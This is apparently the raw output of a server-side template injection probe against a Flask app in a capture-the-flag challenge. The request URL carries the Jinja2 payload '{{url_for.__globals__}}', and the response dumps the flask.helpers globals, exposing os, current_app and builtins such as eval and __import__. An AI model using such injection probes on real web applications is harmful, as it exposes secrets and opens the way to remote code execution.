 {'find_package': <function find_package at 0x7f0c6787a140>, '_find_package_path': <function _find_package_path at 0x7f0c6787a0c8>, 'get_load_dotenv': <function get_load_dotenv at 0x7f0c6799ca28>, '_PackageBoundObject': <class 'flask.helpers._PackageBoundObject'>, 'current_app': <Flask 'app'>, 'PY2': True, 'send_from_directory': <function send_from_directory at 0x7f0c6799ced8>, 'session': <NullSession {}>, 'io': <module 'io' from '/usr/local/lib/python2.7/io.pyc'>, 'get_flashed_messages': <function get_flashed_messages at 0x7f0c6799cd70>, 'BadRequest': <class 'werkzeug.exceptions.BadRequest'>, 'is_ip': <function is_ip at 0x7f0c6787a7d0>, 'pkgutil': <module 'pkgutil' from '/usr/local/lib/python2.7/pkgutil.pyc'>, 'BuildError': <class 'werkzeug.routing.BuildError'>, 'url_quote': <function url_quote at 0x7f0c67bd9aa0>, 'FileSystemLoader': <class 'jinja2.loaders.FileSystemLoader'>, 'get_root_path': <function get_root_path at 0x7f0c6799cf50>, '__package__': 'flask', 'locked_cached_property': <class 'flask.helpers.locked_cached_property'>, '_app_ctx_stack': <werkzeug.local.LocalStack object at 0x7f0c679cc850>, '_endpoint_from_view_func': <function _endpoint_from_view_func at 0x7f0c6799caa0>, 'total_seconds': <function total_seconds at 0x7f0c6787a1b8>, 'fspath': <function fspath at 0x7f0c679bce60>, 'get_env': <function get_env at 0x7f0c6799c6e0>, 'RequestedRangeNotSatisfiable': <class 'werkzeug.exceptions.RequestedRangeNotSatisfiable'>, 'flash': <function flash at 0x7f0c6799ccf8>, 'mimetypes': <module 'mimetypes' from '/usr/local/lib/python2.7/mimetypes.pyc'>, 'adler32': <built-in function adler32>, 'get_template_attribute': <function get_template_attribute at 0x7f0c6799cc80>, '_request_ctx_stack': <werkzeug.local.LocalStack object at 0x7f0c679c1390>, '__builtins__': {'bytearray': <type 'bytearray'>, 'IndexError': <type 'exceptions.IndexError'>, 'all': <built-in function all>, 'help': Type help() for interactive help, or help(object) for help about object., 'vars': <built-in function vars>, 'SyntaxError': <type 'exceptions.SyntaxError'>, 'unicode': <type 'unicode'>, 'UnicodeDecodeError': <type 'exceptions.UnicodeDecodeError'>, 'memoryview': <type 'memoryview'>, 'isinstance': <built-in function isinstance>, 'copyright': Copyright (c) 2001-2019 Python Software Foundation. All Rights Reserved. Copyright (c) 2000 BeOpen.com. All Rights Reserved. Copyright (c) 1995-2001 Corporation for National Research Initiatives. All Rights Reserved. Copyright (c) 1991-1995 Stichting Mathematisch Centrum, Amsterdam. All Rights Reserved., 'NameError': <type 'exceptions.NameError'>, 'BytesWarning': <type 'exceptions.BytesWarning'>, 'dict': <type 'dict'>, 'input': <built-in function input>, 'oct': <built-in function oct>, 'bin': <built-in function bin>, 'SystemExit': <type 'exceptions.SystemExit'>, 'StandardError': <type 'exceptions.StandardError'>, 'format': <built-in function format>, 'repr': <built-in function repr>, 'sorted': <built-in function sorted>, 'False': False, 'RuntimeWarning': <type 'exceptions.RuntimeWarning'>, 'list': <type 'list'>, 'iter': <built-in function iter>, 'reload': <built-in function reload>, 'Warning': <type 'exceptions.Warning'>, '__package__': None, 'round': <built-in function round>, 'dir': <built-in function dir>, 'cmp': <built-in function cmp>, 'set': <type 'set'>, 'bytes': <type 'str'>, 'reduce': <built-in function reduce>, 'intern': <built-in function intern>, 'issubclass': <built-in function issubclass>, 'Ellipsis': Ellipsis, 'EOFError': <type 'exceptions.EOFError'>, 'locals': <built-in function locals>, 'BufferError': <type 'exceptions.BufferError'>, 'slice': <type 'slice'>, 'FloatingPointError': <type 'exceptions.FloatingPointError'>, 'sum': <built-in function sum>, 'getattr': <built-in function getattr>, 'abs': <built-in function abs>, 'exit': Use exit() or Ctrl-D (i.e. EOF) to exit, 'print': <built-in function print>, 'True': True, 'FutureWarning': <type 'exceptions.FutureWarning'>, 'ImportWarning': <type 'exceptions.ImportWarning'>, 'None': None, 'hash': <built-in function hash>, 'ReferenceError': <type 'exceptions.ReferenceError'>, 'len': <built-in function len>, 'credits': Thanks to CWI, CNRI, BeOpen.com, Zope Corporation and a cast of thousands for supporting Python development. See www.python.org for more information., 'frozenset': <type 'frozenset'>, '__name__': '__builtin__', 'ord': <built-in function ord>, 'super': <type 'super'>, 'TypeError': <type 'exceptions.TypeError'>, 'license': Type license() to see the full license text, 'KeyboardInterrupt': <type 'exceptions.KeyboardInterrupt'>, 'UserWarning': <type 'exceptions.UserWarning'>, 'filter': <built-in function filter>, 'range': <built-in function range>, 'staticmethod': <type 'staticmethod'>, 'SystemError': <type 'exceptions.SystemError'>, 'BaseException': <type 'exceptions.BaseException'>, 'pow': <built-in function pow>, 'RuntimeError': <type 'exceptions.RuntimeError'>, 'float': <type 'float'>, 'MemoryError': <type 'exceptions.MemoryError'>, 'StopIteration': <type 'exceptions.StopIteration'>, 'globals': <built-in function globals>, 'divmod': <built-in function divmod>, 'enumerate': <type 'enumerate'>, 'apply': <built-in function apply>, 'LookupError': <type 'exceptions.LookupError'>, 'open': <built-in function open>, 'quit': Use quit() or Ctrl-D (i.e. EOF) to exit, 'basestring': <type 'basestring'>, 'UnicodeError': <type 'exceptions.UnicodeError'>, 'zip': <built-in function zip>, 'hex': <built-in function hex>, 'long': <type 'long'>, 'next': <built-in function next>, 'ImportError': <type 'exceptions.ImportError'>, 'chr': <built-in function chr>, 'xrange': <type 'xrange'>, 'type': <type 'type'>, '__doc__': "Built-in functions, exceptions, and other objects.\n\nNoteworthy: None is the `nil' object; Ellipsis represents `...' in slices.", 'Exception': <type 'exceptions.Exception'>, 'tuple': <type 'tuple'>, 'UnicodeTranslateError': <type 'exceptions.UnicodeTranslateError'>, 'reversed': <type 'reversed'>, 'UnicodeEncodeError': <type 'exceptions.UnicodeEncodeError'>, 'IOError': <type 'exceptions.IOError'>, 'hasattr': <built-in function hasattr>, 'delattr': <built-in function delattr>, 'setattr': <built-in function setattr>, 'raw_input': <built-in function raw_input>, 'SyntaxWarning': <type 'exceptions.SyntaxWarning'>, 'compile': <built-in function compile>, 'ArithmeticError': <type 'exceptions.ArithmeticError'>, 'str': <type 'str'>, 'property': <type 'property'>, 'GeneratorExit': <type 'exceptions.GeneratorExit'>, 'int': <type 'int'>, '__import__': <built-in function __import__>, 'KeyError': <type 'exceptions.KeyError'>, 'coerce': <built-in function coerce>, 'PendingDeprecationWarning': <type 'exceptions.PendingDeprecationWarning'>, 'file': <type 'file'>, 'EnvironmentError': <type 'exceptions.EnvironmentError'>, 'unichr': <built-in function unichr>, 'id': <built-in function id>, 'OSError': <type 'exceptions.OSError'>, 'DeprecationWarning': <type 'exceptions.DeprecationWarning'>, 'min': <built-in function min>, 'UnicodeWarning': <type 'exceptions.UnicodeWarning'>, 'execfile': <built-in function execfile>, 'any': <built-in function any>, 'complex': <type 'complex'>, 'bool': <type 'bool'>, 'ValueError': <type 'exceptions.ValueError'>, 'NotImplemented': NotImplemented, 'map': <built-in function map>, 'buffer': <type 'buffer'>, 'max': <built-in function max>, 'object': <type 'object'>, 'TabError': <type 'exceptions.TabError'>, 'callable': <built-in function callable>, 'ZeroDivisionError': <type 'exceptions.ZeroDivisionError'>, 'eval': <built-in function eval>, '__debug__': True, 'IndentationError': <type 'exceptions.IndentationError'>, 'AssertionError': <type 'exceptions.AssertionError'>, 'classmethod': <type 'classmethod'>, 'UnboundLocalError': <type 'exceptions.UnboundLocalError'>, 'NotImplementedError': <type 'exceptions.NotImplementedError'>, 'AttributeError': <type 'exceptions.AttributeError'>, 'OverflowError': <type 'exceptions.OverflowError'>}, 'text_type': <type 'unicode'>, '__file__': '/usr/local/lib/python2.7/site-packages/flask/helpers.pyc', 'get_debug_flag': <function get_debug_flag at 0x7f0c6799c7d0>, 'RLock': <function RLock at 0x7f0c682c42a8>, 'safe_join': <function safe_join at 0x7f0c6799ce60>, 'sys': <module 'sys' (built-in)>, 'Headers': <class 'werkzeug.datastructures.Headers'>, 'stream_with_context': <function stream_with_context at 0x7f0c6799cb18>, '_os_alt_seps': [], '__name__': 'flask.helpers', '_missing': <object object at 0x7f0c684281b0>, 'posixpath': <module 'posixpath' from '/usr/local/lib/python2.7/posixpath.pyc'>, 'NotFound': <class 'werkzeug.exceptions.NotFound'>, 'unicodedata': <module 'unicodedata' from '/usr/local/lib/python2.7/lib-dynload/unicodedata.so'>, 'wrap_file': <function wrap_file at 0x7f0c67c03668>, 'socket': <module 'socket' from '/usr/local/lib/python2.7/socket.pyc'>, 'update_wrapper': <function update_wrapper at 0x7f0c6830f1b8>, 'make_response': <function make_response at 0x7f0c6799cb90>, 'request': <Request 'http://7a28df4d-6824-4ec6-8208-b026c7ba3637.node5.buuoj.cn/shrine/%7B%7Burl_for.__globals__%7D%7D' [GET]>, 'string_types': (<type 'str'>, <type 'unicode'>), 'message_flashed': <flask.signals._FakeSignal object at 0x7f0c67877310>, '__doc__': '\n flask.helpers\n ~~~~~~~~~~~~~\n\n Implements various helpers.\n\n :copyright: 2010 Pallets\n :license: BSD-3-Clause\n', 'send_file': <function send_file at 0x7f0c6799cde8>, 'time': <built-in function time>, 'url_for': <function url_for at 0x7f0c6799cc08>, '_matching_loader_thinks_module_is_package': <function _matching_loader_thinks_module_is_package at 0x7f0c6787a050>, 'os': <module 'os' from '/usr/local/lib/python2.7/os.pyc'>}